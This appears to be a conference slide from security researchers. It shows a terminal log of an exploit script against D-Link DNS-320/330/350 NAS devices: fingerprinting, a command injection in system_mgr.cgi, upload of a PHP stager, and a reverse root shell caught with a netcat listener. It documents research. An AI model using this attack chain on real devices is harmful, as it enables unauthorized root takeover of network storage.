 Popping Boxes/xdev –dloser
0day
[balor@magh-meall tmp]$ python2 dloser.py https://dlink.test 1337
DLOSER
D-Link DNS-320/330/350/x Remote Root Exploit v1.1
{*} Checking target fingerprint... [possibly vulnerable]
{*} Checking for /cgi-bin/system_mgr.cgi... [probably vulnerable]
{i} Probably vulnerable, we can proceed :)
{*} Testing for 0day command injection vector... [vulnerable]
{i} Getting remote system information...
{>} Current UID: 0
{>} Architecture: armv5tejl
{i} Information gathering complete... Proceeding to exploitation.
{>} Callback Host:
{>} Callback Port: 1337
{*} Uploading PHP stager shell...
{*} Checking shell... [success]
{*} Getting our reverse shell... [done]
[balor@magh-meall tmp]$
root@backupbox:~# nc -lp 1337
Linux 01dlink 2.6.22.18 #23 Wed May 25 15:48:30 CST 2011 armv5tejl unknown
uid=0(root) gid=0(root)
BusyBox v1.11.2 (2012-06-14 12:02:06 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# /bin/sh: can't access tty; job control turned off
# cat /proc/version
Linux version 2.6.22.18 (jack@swtest4) (gcc version 4.2.1) #23 Wed May 25 15:48:30
CST 2011
# cat /proc/cpuinfo
Processor : ARM926EJ-S rev 1 (v5l)
BogoMIPS : 796.26
Features : swp half thumb fastmult edsp
CPU implementer : 0x56
CPU architecture: 5TE
CPU variant : 0x2
CPU part : 0x131
CPU revision : 1
Cache type : write-back
Cache clean : cp15 c7 ops
Cache lockdown : format C
Greetz to imax who actually bought a NAS back when we
wrote the early versions of this exploit!
xrl
xiphos research
steelcon